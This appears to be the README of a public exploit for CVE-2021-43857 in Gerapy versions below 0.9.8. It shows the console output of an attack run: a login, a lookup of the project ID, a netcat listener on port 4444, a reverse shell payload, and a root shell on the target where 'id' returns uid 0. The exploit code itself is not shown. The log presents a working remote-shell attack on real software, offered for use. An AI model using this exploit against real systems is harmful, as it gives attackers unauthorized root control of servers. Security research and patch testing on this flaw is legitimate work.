 Exploit for CVE-2021-43857
For: Gerapy < 0.9.8
[*] Resolving URL...
[*] Logging in to application...
[*] Login successful! Proceeding...
[*] Getting the project list
[*] Found project: test
[*] Getting the ID of the project to build the URL
[*] Found ID of the project:  1
[*] Setting up a netcat listener
listening on [any] 4444 ...
[*] Executing reverse shell payload
[*] Watchout for shell! :)
connect to [192.168.1.84] from (UNKNOWN) [192.168.1.85] 39096
root@university:/var/www/html/gerapy# id
id
uid=0(root) gid=0(root) groups=0(root)
root@university:/var/www/html/gerapy#